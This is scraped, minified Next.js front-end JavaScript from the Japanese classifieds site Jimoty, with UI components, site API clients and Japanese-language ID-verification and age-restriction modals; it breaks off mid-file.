"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/KghWBaaCgOdO9tzm5fIRD/_ssgManifest.js
body_size: 262
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 26883
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let 